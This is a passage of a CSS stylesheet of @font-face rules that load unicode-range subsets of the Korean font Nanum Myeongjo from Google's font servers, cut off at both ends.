  unicode-range: U+b4a5-b4b6, U+b4b8-b4bf, U+b4c1-b4c7, U+b4c9-b4db, U+b4de-b4df, U+b4e1-b4e2, U+b4e5-b4eb, U+b4ee, U+b4f0, U+b4f2-b513, U+b516-b517, U+b519-b51a, U+b51d-b523, U+b526, U+b528, U+b52b-b52f, U+b532-b533, U+b535-b537, U+b539-b53f, U+b541-b544, U+b546-b54b, U+b54d-b54f, U+b551-b55b, U+b55d-b55e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.53.woff2) format('woff2');
  unicode-range: U+b3f8-b3fb, U+b3fd-b40f, U+b411-b417, U+b419-b41b, U+b41d-b41f, U+b421-b427, U+b42a-b42b, U+b42d-b44f, U+b452-b453, U+b455-b457, U+b459-b45f, U+b462-b464, U+b466-b46b, U+b46d-b47f, U+b481-b4a3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.54.woff2) format('woff2');
  unicode-range: U+b342-b353, U+b356-b357, U+b359-b35b, U+b35d-b35e, U+b360-b363, U+b366, U+b368, U+b36a-b36d, U+b36f, U+b372-b373, U+b375-b377, U+b379-b37f, U+b381-b382, U+b384, U+b386-b38b, U+b38d-b3c3, U+b3c6-b3c7, U+b3c9-b3ca, U+b3cd-b3d3, U+b3d6, U+b3d8, U+b3da-b3f7;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.55.woff2) format('woff2');
  unicode-range: U+b27c-b283, U+b285-b28f, U+b292-b293, U+b295-b297, U+b29a-b29f, U+b2a1-b2a4, U+b2a7-b2a9, U+b2ab, U+b2ad-b2c7, U+b2ca-b2cb, U+b2cd-b2cf, U+b2d1-b2d7, U+b2da, U+b2dc, U+b2de-b2e3, U+b2e7, U+b2e9-b2ea, U+b2ef-b2f3, U+b2f6, U+b2f8, U+b2fa-b2fb, U+b2fd-b2fe, U+b302-b303, U+b305-b307, U+b309-b30f, U+b312, U+b316-b31b, U+b31d-b341;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.56.woff2) format('woff2');
  unicode-range: U+b1d6-b1e7, U+b1e9-b1fc, U+b1fe-b203, U+b206-b207, U+b209-b20b, U+b20d-b213, U+b216-b21f, U+b221-b257, U+b259-b273, U+b275-b27b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.57.woff2) format('woff2');
  unicode-range: U+b120-b122, U+b126-b127, U+b129-b12b, U+b12d-b133, U+b136, U+b138, U+b13a-b13f, U+b142-b143, U+b145-b14f, U+b151-b153, U+b156-b157, U+b159-b177, U+b17a-b17b, U+b17d-b17f, U+b181-b187, U+b189-b18c, U+b18e-b191, U+b195-b1a7, U+b1a9-b1cb, U+b1cd-b1d5;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.58.woff2) format('woff2');
  unicode-range: U+b05f-b07b, U+b07e-b07f, U+b081-b083, U+b085-b08b, U+b08d-b097, U+b09b, U+b09d-b09f, U+b0a2-b0a7, U+b0aa, U+b0b0, U+b0b2, U+b0b6-b0b7, U+b0b9-b0bb, U+b0bd-b0c3, U+b0c6-b0c7, U+b0ca-b0cf, U+b0d1-b0df, U+b0e1-b0e4, U+b0e6-b107, U+b10a-b10b, U+b10d-b10f, U+b111-b112, U+b114-b117, U+b119-b11a, U+b11c-b11f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.59.woff2) format('woff2');
  unicode-range: U+afac-afb7, U+afba-afbb, U+afbd-afbf, U+afc1-afc6, U+afca-afcc, U+afce-afd3, U+afd5-afe7, U+afe9-afef, U+aff1-b00b, U+b00d-b00f, U+b011-b013, U+b015-b01b, U+b01d-b027, U+b029-b043, U+b045-b047, U+b049, U+b04b, U+b04d-b052, U+b055-b056, U+b058-b05c, U+b05e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.60.woff2) format('woff2');
  unicode-range: U+af03-af07, U+af09-af2b, U+af2e-af33, U+af35-af3b, U+af3e-af40, U+af44-af47, U+af4a-af5c, U+af5e-af63, U+af65-af7f, U+af81-afab;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.61.woff2) format('woff2');
  unicode-range: U+ae56-ae5b, U+ae5e-ae60, U+ae62-ae64, U+ae66-ae67, U+ae69-ae6b, U+ae6d-ae83, U+ae85-aebb, U+aebf, U+aec1-aec3, U+aec5-aecb, U+aece, U+aed0, U+aed2-aed7, U+aed9-aef3, U+aef5-af02;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.62.woff2) format('woff2');
  unicode-range: U+ad9c-ada3, U+ada5-adbf, U+adc1-adc3, U+adc5-adc7, U+adc9-add2, U+add4-addb, U+addd-addf, U+ade1-ade3, U+ade5-adf7, U+adfa-adfb, U+adfd-adff, U+ae02-ae07, U+ae0a, U+ae0c, U+ae0e-ae13, U+ae15-ae2f, U+ae31-ae33, U+ae35-ae37, U+ae39-ae3f, U+ae42, U+ae44, U+ae46-ae49, U+ae4b, U+ae4f, U+ae51-ae53, U+ae55;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.63.woff2) format('woff2');
  unicode-range: U+ace2-ace3, U+ace5-ace6, U+ace9-acef, U+acf2, U+acf4, U+acf7-acfb, U+acfe-acff, U+ad01-ad03, U+ad05-ad0b, U+ad0d-ad10, U+ad12-ad1b, U+ad1d-ad33, U+ad35-ad48, U+ad4a-ad4f, U+ad51-ad6b, U+ad6e-ad6f, U+ad71-ad72, U+ad77-ad7c, U+ad7e, U+ad80, U+ad82-ad87, U+ad89-ad8b, U+ad8d-ad8f, U+ad91-ad9b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.64.woff2) format('woff2');
  unicode-range: U+ac25-ac2c, U+ac2e, U+ac30, U+ac32-ac37, U+ac39-ac3f, U+ac41-ac4c, U+ac4e-ac6f, U+ac72-ac73, U+ac75-ac76, U+ac79-ac7f, U+ac82, U+ac84-ac88, U+ac8a-ac8b, U+ac8d-ac8f, U+ac91-ac93, U+ac95-ac9b, U+ac9d-ac9e, U+aca1-aca7, U+acab, U+acad-acaf, U+acb1-acb7, U+acba-acbb, U+acbe-acc0, U+acc2-acc3, U+acc5-acdf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.65.woff2) format('woff2');
  unicode-range: U+99df, U+99ed, U+99f1, U+99ff, U+9a01, U+9a08, U+9a0e-9a0f, U+9a19, U+9a2b, U+9a30, U+9a36-9a37, U+9a40, U+9a43, U+9a45, U+9a4d, U+9a55, U+9a57, U+9a5a-9a5b, U+9a5f, U+9a62, U+9a65, U+9a69-9a6a, U+9aa8, U+9ab8, U+9ad3, U+9ae5, U+9aee, U+9b1a, U+9b27, U+9b2a, U+9b31, U+9b3c, U+9b41-9b45, U+9b4f, U+9b54, U+9b5a, U+9b6f, U+9b8e, U+9b91, U+9b9f, U+9bab, U+9bae, U+9bc9, U+9bd6, U+9be4, U+9be8, U+9c0d, U+9c10, U+9c12, U+9c15, U+9c25, U+9c32, U+9c3b, U+9c47, U+9c49, U+9c57, U+9ce5, U+9ce7, U+9ce9, U+9cf3-9cf4, U+9cf6, U+9d09, U+9d1b, U+9d26, U+9d28, U+9d3b, U+9d51, U+9d5d, U+9d60-9d61, U+9d6c, U+9d72, U+9da9, U+9daf, U+9db4, U+9dc4, U+9dd7, U+9df2, U+9df8-9dfa, U+9e1a, U+9e1e, U+9e75, U+9e79, U+9e7d, U+9e7f, U+9e92-9e93, U+9e97, U+9e9d, U+9e9f, U+9ea5, U+9eb4-9eb5, U+9ebb, U+9ebe, U+9ec3, U+9ecd-9ece, U+9ed4, U+9ed8, U+9edb-9edc, U+9ede, U+9ee8, U+9ef4, U+9f07-9f08, U+9f0e, U+9f13, U+9f20, U+9f3b, U+9f4a-9f4b, U+9f4e, U+9f52, U+9f5f, U+9f61, U+9f67, U+9f6a, U+9f6c, U+9f77, U+9f8d, U+9f90, U+9f95, U+9f9c, U+ac02-ac03, U+ac05-ac06, U+ac09-ac0f, U+ac17-ac18, U+ac1b, U+ac1e-ac1f, U+ac21-ac23;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.94.woff2) format('woff2');
  unicode-range: U+3136, U+3138, U+313a-3140, U+3143-3144, U+3150, U+3152, U+3154-3156, U+3158-315b, U+315d-315f, U+3162, U+3164-318c, U+318e, U+3200-321b, U+3231, U+3239, U+3251-325a, U+3260-327b, U+327e-327f, U+328a-3290, U+3294, U+329e, U+32a5, U+3380-3384, U+3388-338b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.95.woff2) format('woff2');
  unicode-range: U+2f7d, U+2f7f-2f8b, U+2f8e-2f90, U+2f92-2f97, U+2f99-2fa0, U+2fa2-2fa3, U+2fa5-2fa9, U+2fac-2fb1, U+2fb3-2fbc, U+2fc1-2fca, U+2fcd-2fd4, U+3003, U+3012-3019, U+301c, U+301e-3020, U+3036, U+3041, U+3043, U+3045, U+3047, U+3049, U+304e, U+3050, U+3052, U+3056, U+305a, U+305c, U+305e, U+3062, U+3065, U+306c, U+3070-307d, U+3080, U+3085, U+3087, U+308e, U+3090-3091, U+30a1, U+30a5, U+30a9, U+30ae, U+30b1-30b2, U+30b4, U+30b6, U+30bc-30be, U+30c2, U+30c5, U+30cc, U+30d2, U+30d4, U+30d8-30dd, U+30e4, U+30e6, U+30e8, U+30ee, U+30f0-30f2, U+30f4-30f6, U+3133, U+3135;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.96.woff2) format('woff2');
  unicode-range: U+2541-254b, U+25a4-25a9, U+25b1, U+25b5, U+25b9, U+25bf, U+25c1, U+25c3, U+25c9-25ca, U+25cc, U+25ce, U+25d0-25d1, U+25e6, U+25ef, U+260f, U+261d, U+261f, U+262f, U+2660, U+2664, U+2667-2669, U+266d, U+266f, U+2716, U+271a, U+273d, U+2756, U+2776-277f, U+278a-2793, U+2963, U+2965, U+2ac5-2ac6, U+2acb-2acc, U+2f00, U+2f04, U+2f06, U+2f08, U+2f0a-2f0b, U+2f11-2f12, U+2f14, U+2f17-2f18, U+2f1c-2f1d, U+2f1f-2f20, U+2f23-2f26, U+2f28-2f29, U+2f2b, U+2f2d, U+2f2f-2f32, U+2f38, U+2f3c-2f40, U+2f42-2f4c, U+2f4f-2f52, U+2f54-2f58, U+2f5a-2f66, U+2f69-2f70, U+2f72-2f76, U+2f78, U+2f7a-2f7c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.97.woff2) format('woff2');
  unicode-range: U+2479-2487, U+249c-24d1, U+24d3-24d7, U+24d9-24e9, U+24eb-24f4, U+2500-2501, U+2503, U+250c-2513, U+2515-2516, U+2518-2540;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.98.woff2) format('woff2');
  unicode-range: U+215b-215e, U+2162-2169, U+2170-2179, U+2195-2199, U+21b0-21b4, U+21bc, U+21c0, U+21c4-21c5, U+21cd, U+21cf-21d4, U+21e0-21e3, U+21e6-21e9, U+2200, U+2202-2203, U+2206-2209, U+220b-220c, U+220f, U+2211, U+2213, U+221a, U+221d-2220, U+2222, U+2225-2227, U+2229-222c, U+222e, U+2234-2237, U+223d, U+2243, U+2245, U+2248, U+2250-2253, U+225a, U+2260-2262, U+2264-2267, U+226a-226b, U+226e-2273, U+2276-2277, U+2279-227b, U+2280-2287, U+228a-228b, U+2295-2297, U+22a3-22a5, U+22bb-22bc, U+22ce-22cf, U+22da-22db, U+22ee-22ef, U+2306, U+2312, U+2314, U+2467-2478;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.99.woff2) format('woff2');
  unicode-range: U+81-82, U+84, U+a2-a5, U+a7-a8, U+aa, U+ac-ad, U+b1-b3, U+b6, U+b8-ba, U+bc-be, U+c0, U+c2, U+c6-cb, U+ce-d0, U+d4, U+d8-d9, U+db-dc, U+de-df, U+e6, U+eb, U+ee-f0, U+f4, U+f7-f9, U+fb, U+fe-ff, U+111, U+126-127, U+132-133, U+138, U+13f-142, U+149-14b, U+152-153, U+166-167, U+2bc, U+2c7, U+2d0, U+2d8-2d9, U+2db-2dd, U+391-394, U+396-3a1, U+3a3-3a9, U+3b2-3b6, U+3b8, U+3bc, U+3be-3c1, U+3c3-3c9, U+2010, U+2015-2016, U+2018-2019, U+201b, U+201f-2021, U+2025, U+2030, U+2033-2036, U+203c, U+203e, U+2042, U+2074, U+207a-207f, U+2081-2084, U+2109, U+2113, U+2116, U+2121, U+2126, U+212b, U+2153-2154;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.100.woff2) format('woff2');
  unicode-range: U+e8, U+2da, U+2160, U+2194, U+3054, U+3058, U+306d, U+3086, U+308d, U+30ac, U+30bb, U+30c4, U+30cd-30ce, U+30e2, U+3132, U+3146, U+3149, U+339d, U+4e3b, U+4f0a, U+4fdd, U+4fe1, U+5409, U+540c, U+5834, U+592a-592b, U+5b9a, U+5dde, U+5e0c, U+5e73, U+5f0f, U+60f3, U+653f, U+661f, U+662f, U+667a, U+683c, U+6b4c, U+6c11, U+767c, U+76ee, U+76f4, U+77f3, U+79d1, U+7a7a, U+7b2c, U+7d22, U+8207, U+8a00, U+8a71, U+9280, U+9580, U+958b, U+96c6, U+9762, U+98df, U+9ed1, U+ac2d, U+adc8, U+add3, U+af48, U+b014, U+b134-b135, U+b158, U+b2aa, U+b35f, U+b6a4, U+b9cf, U+bb63, U+bd23, U+be91, U+c29b, U+c3f4, U+c42c, U+c55c, U+c573, U+c58f, U+c78c, U+c7dd, U+c8f5, U+cad1, U+cc48, U+cf10, U+cf20, U+d03c, U+d07d, U+d2a0, U+d30e, U+d38d, U+d3a8, U+d3c8, U+d5e5, U+d5f9, U+d6e4, U+f90a, U+ff02, U+ff1c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.101.woff2) format('woff2');
  unicode-range: U+3b1, U+2466, U+25a1, U+25a3, U+261c, U+3008-3009, U+305b, U+305d, U+3069, U+30a7, U+30ba, U+30cf, U+30ef, U+3151, U+3157, U+4e4b, U+4e5f, U+4e8c, U+4eca, U+4ed6, U+4f5b, U+50cf, U+5149, U+5165, U+5171, U+5229, U+529b, U+5316, U+539f, U+53f2, U+571f, U+5728, U+58eb, U+591c, U+5b78, U+5c11, U+5c55, U+5ddd, U+5e02, U+5fb7, U+60c5, U+610f, U+611f, U+6625, U+66f8, U+6797, U+679c, U+682a, U+6d2a, U+706b, U+7406, U+767b, U+76f8, U+77e5, U+7acb, U+898b, U+8a69, U+8def, U+8fd1, U+901a, U+90e8, U+91cd, U+975e, U+ae14, U+ae6c, U+aec0, U+afc7, U+afc9, U+b01c, U+b028, U+b308, U+b311, U+b314, U+b31c, U+b524, U+b560, U+b764, U+b920, U+b9e3, U+bd48, U+be7d, U+c0db, U+c231, U+c270, U+c2e3, U+c37d, U+c3ed, U+c530, U+c6a5, U+c6dc, U+c7a4, U+c954, U+c974, U+d000, U+d565, U+d667, U+d6c5, U+d79d, U+ff1e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.102.woff2) format('woff2');
  unicode-range: U+131, U+2032, U+2465, U+2642, U+3048, U+3051, U+3083-3084, U+308f, U+30c0, U+30d1, U+30d3, U+30d6, U+30df, U+30e7, U+3153, U+4e16, U+4e8b, U+4ee5, U+5206, U+52a0, U+52d5, U+53e4, U+53ef, U+54c1, U+57ce, U+597d, U+5b8c, U+5ea6, U+5f8c, U+5f97, U+6210, U+6240, U+624b, U+6728, U+6bd4, U+7236, U+7269, U+7279, U+738b, U+7528, U+7530, U+767e, U+798f, U+8005, U+8a18, U+90fd, U+91cc, U+9577, U+9593, U+98a8, U+ac20, U+acf6, U+ad90, U+af5d, U+af80, U+afcd, U+aff0, U+b0a1, U+b0b5, U+b1fd, U+b2fc, U+b380, U+b51b, U+b584, U+b5b3, U+b8fd, U+b93c, U+b9f4, U+bb44, U+bc08, U+bc27, U+bc49, U+be55, U+be64, U+bfb0, U+bfc5, U+c178, U+c21f, U+c314, U+c4f1, U+c58d, U+c664, U+c698, U+c6a7, U+c6c1, U+c9ed, U+cac0, U+cacc, U+cad9, U+ccb5, U+cdcc, U+d0e4, U+d143, U+d320, U+d330, U+d54d, U+ff06, U+ff1f, U+ff5e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.103.woff2) format('woff2');
  unicode-range: U+b4, U+20a9, U+20ac, U+2190, U+24d8, U+2502, U+2514, U+2592, U+25c7-25c8, U+2663, U+3060, U+3064, U+3081, U+3088, U+30a3, U+30a6, U+30aa, U+30b5, U+30c7, U+30ca-30cb, U+30d0, U+30e3, U+30e5, U+339e, U+4e09, U+4eac, U+4f5c, U+5167-5168, U+516c, U+51fa, U+5408, U+540d, U+591a, U+5b57, U+6211, U+65b9, U+660e, U+6642, U+6700, U+6b63, U+6e2f, U+7063, U+7532, U+793e, U+81ea, U+8272, U+82b1, U+897f, U+8eca, U+91ce, U+ac38, U+ad76, U+ae84, U+aecc, U+b07d, U+b0b1, U+b215, U+b2a0, U+b310, U+b3d7, U+b52a, U+b618, U+b775, U+b797, U+bcd5, U+bd59, U+be80, U+bea8, U+bed1, U+bee4-bee5, U+c060, U+c2ef, U+c329, U+c3dc, U+c597, U+c5bd, U+c5e5, U+c69c, U+c9d6, U+ca29, U+ca5c, U+ca84, U+cc39, U+cc3b, U+ce89, U+cee5, U+cf65, U+cf85, U+d058, U+d145, U+d22d, U+d325, U+d37d, U+d3ad, U+d769, U+ff0c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.104.woff2) format('woff2');
  unicode-range: U+2161, U+2228, U+2299, U+2464, U+2517, U+2640, U+3042, U+304a, U+3053, U+3061, U+307f, U+3082, U+308c, U+3092, U+30a8, U+30ab, U+30ad, U+30b0, U+30b3, U+30b7, U+30c1, U+30c6, U+30c9, U+30d5, U+30d7, U+30de, U+30e0-30e1, U+30ec-30ed, U+4e0b, U+4e0d, U+4ee3, U+53f0, U+548c, U+5b89, U+5bb6, U+5c0f, U+611b, U+6771, U+6aa2, U+6bcd, U+6c34, U+6cd5, U+6d77, U+767d, U+795e, U+8ecd, U+9999, U+9ad8, U+ac07, U+ac1a, U+ac40, U+ad0c, U+ad88, U+ada4, U+ae01, U+ae65, U+aebd, U+aec4, U+afe8, U+b139, U+b205, U+b383, U+b38c, U+b42c, U+b461, U+b55c, U+b78f, U+b8fb, U+b9f7, U+bafc, U+bc99, U+bed8, U+bfcd, U+c0bf, U+c0f9, U+c167, U+c204, U+c20f, U+c22f, U+c258, U+c298, U+c2bc, U+c388, U+c501, U+c50c, U+c5b9, U+c5ce, U+c641, U+c648, U+c73d, U+ca50, U+ca61, U+cc4c, U+ceac, U+d0d4, U+d5f7, U+d6d7, U+ff1a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.105.woff2) format('woff2');
  unicode-range: U+2103, U+2463, U+25c6, U+25cb, U+266c, U+3001, U+300a, U+3046, U+304c-304d, U+304f, U+3055, U+3059, U+3063, U+3066-3068, U+306f, U+3089, U+30b8, U+30bf, U+314f, U+4e0a, U+570b, U+5730, U+5916, U+5929, U+5c71, U+5e74, U+5fc3, U+601d, U+6027, U+63d0, U+6709, U+6734, U+751f, U+7684, U+82f1, U+9053, U+91d1, U+97f3, U+ac2f, U+ac4d, U+adc4, U+ade4, U+ae41, U+ae4d-ae4e, U+aed1, U+afb9, U+b0e0, U+b299, U+b365, U+b46c, U+b480, U+b4c8, U+b7b4, U+b819, U+b918, U+baab, U+bab9, U+be8f, U+bed7, U+c0ec, U+c19f, U+c1a5, U+c3d9, U+c464, U+c53d, U+c553, U+c570, U+c5cc, U+c633, U+c6a4, U+c7a3, U+c7a6, U+c886, U+c9d9-c9da, U+c9ec, U+ca0c, U+cc21, U+cd1b, U+cd78, U+cdc4, U+cef8, U+cfe4, U+d0a5, U+d0b5, U+d0ec, U+d15d, U+d188, U+d23c, U+d2ac, U+d729, U+d79b, U+ff01, U+ff08-ff09, U+ff5c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.106.woff2) format('woff2');
  unicode-range: U+2039-203a, U+223c, U+25b3, U+25b7, U+25bd, U+25cf, U+266a, U+3002, U+300b, U+304b, U+3057, U+305f, U+306a-306b, U+307e, U+308a-308b, U+3093, U+30a2, U+30af, U+30b9, U+30c3, U+30c8, U+30e9-30eb, U+33a1, U+4e00, U+524d, U+5357, U+5b50, U+7121, U+884c, U+9751, U+ac94, U+aebe, U+aecd, U+af08, U+af41, U+af49, U+b010, U+b053, U+b109, U+b11b, U+b128, U+b154, U+b291, U+b2e6, U+b301, U+b385, U+b525, U+b5b4, U+b729, U+b72f, U+b738, U+b7ff, U+b837, U+b975, U+ba67, U+bb47, U+bc1f, U+bd90, U+bfd4, U+c27c, U+c324, U+c379, U+c3e0, U+c465, U+c53b, U+c58c, U+c610, U+c653, U+c6cd, U+c813, U+c82f, U+c999, U+c9e0, U+cac4, U+cad3, U+cbd4, U+cc10, U+cc22, U+ccb8, U+ccbc, U+cda5, U+ce84, U+cea3, U+cf67, U+cfe1, U+d241, U+d30d, U+d31c, U+d391, U+d401, U+d479, U+d5c9, U+d5db, U+d649, U+d6d4;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.107.woff2) format('woff2');
  unicode-range: U+b0, U+e9, U+2193, U+2462, U+260e, U+261e, U+300e-300f, U+3044, U+30a4, U+30fb-30fc, U+314d, U+5973, U+6545, U+6708, U+7537, U+ac89, U+ac9c, U+acc1, U+ad04, U+ad75, U+ad7d, U+ae45, U+ae61, U+af42, U+b0ab, U+b0af, U+b0b3, U+b12c, U+b194, U+b1a8, U+b220, U+b258, U+b284, U+b2ff, U+b315, U+b371, U+b3d4-b3d5, U+b460, U+b527, U+b534, U+b810, U+b818, U+b98e, U+ba55, U+bbac, U+bc0b, U+bc40, U+bca1, U+bccd, U+bd93, U+be54, U+be5a, U+bf08, U+bf50, U+bf55, U+bfdc, U+c0c0, U+c0d0, U+c0f4, U+c100, U+c11e, U+c170, U+c20d, U+c274, U+c290, U+c308, U+c369, U+c539, U+c587, U+c5ff, U+c6ec, U+c70c, U+c7ad, U+c7c8, U+c83c, U+c881, U+cb48, U+cc60, U+ce69, U+ce6b, U+ce75, U+cf04, U+cf08, U+cf55, U+cf70, U+cffc, U+d0b7, U+d1a8, U+d2c8, U+d384, U+d47c, U+d48b, U+d5dd, U+d5e8, U+d720, U+d759, U+f981;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.108.woff2) format('woff2');
  unicode-range: U+e0, U+e2, U+395, U+3b7, U+3ba, U+2460-2461, U+25a0, U+3010-3011, U+306e, U+30f3, U+314a, U+314c, U+5927, U+65b0, U+7e41, U+97d3, U+9ad4, U+ad49, U+ae0b, U+ae0d, U+ae43, U+ae5d, U+aecf, U+af3c, U+af64, U+afd4, U+b080, U+b084, U+b0c5, U+b10c, U+b1e8, U+b2ac, U+b36e, U+b451, U+b515, U+b540, U+b561, U+b6ab, U+b6b1, U+b72c, U+b730, U+b744, U+b800, U+b8ec, U+b8f0, U+b904, U+b968, U+b96d, U+b987, U+b9d9, U+bb36, U+bb49, U+bc2d, U+bc43, U+bcf6, U+bd89, U+be57, U+be61, U+bed4, U+c090, U+c130, U+c148, U+c19c, U+c2f9, U+c36c, U+c37c, U+c384, U+c3df, U+c575, U+c584, U+c660, U+c719, U+c816, U+ca4d, U+ca54, U+cabc, U+cb49, U+cc14, U+cff5, U+d004, U+d038, U+d0b4, U+d0d3, U+d0e0, U+d0ed, U+d131, U+d1b0, U+d31f, U+d33d, U+d3a0, U+d3ab, U+d514, U+d584, U+d6a1, U+d6cc, U+d749, U+d760, U+d799;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.109.woff2) format('woff2');
